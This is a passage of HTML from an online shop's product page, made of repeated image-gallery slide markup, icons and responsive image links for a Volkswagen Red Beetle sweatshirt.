    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410073827"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410106595"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410106595"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410106595"
    >
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410139363"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410139363"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410139363"
    >
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410172131"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410172131"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?format=webp&quality=75&v=1633640366&width=715 715w, 